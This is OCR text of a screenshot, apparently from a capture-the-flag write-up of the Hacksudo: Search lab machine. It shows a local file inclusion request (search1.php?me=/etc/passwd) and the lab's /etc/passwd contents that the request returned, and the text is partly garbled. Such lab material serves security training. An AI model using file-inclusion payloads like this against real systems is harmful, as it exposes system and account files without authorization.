 192.168.78.25/acc Burp Suite Con 192.168.78.25/.en Hacksudo::sear × http://192.168.78. Settings +
192.168.78.25/search1.php?me=/etc/passwd
Home About Contact Search..
HackSudo Search box
JumpStation The web crawler with Google
root:x:0:0:root:/root:/bin/bash daemon:*:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:*:2:2:bin:/bin:/usr/sbin/nologin
sys:*:3:3:sys:/dev:/usr/sbin/nologin sync:*:4:65534:sync:/bin:/bin/sync games:*:5:60:games:/usr/games:/usr/sbin/nologin
man:*:6:12:man:/var/cache/man:/usr/sbin/nologin lp:*:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:*:8:8:mail:/var/mail:
/usr/sbin/nologin news:*:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:*:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:*:13:13:proxy:/bin:/usr/sbin/nologin www-data:*:33:33:www-data:/var/www:/usr/sbin/nologin
backup:*:34:34:backup:/var/backups:/usr/sbin/nologin list:*:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:*:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:*:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin
/nologin nobody:*:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:*:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:*:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:*:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:*:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin hacksudo:x:1000:1000:hacksudo,,,:/home/hacksudo:/bin/bash systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
monali:x:1001:1001:,,,:/home/monali:/bin/bash john:x:1002:1002:,,,:/home/john:/bin/bash search:x:1003:1003:,,,:/home
/search:/bin/bash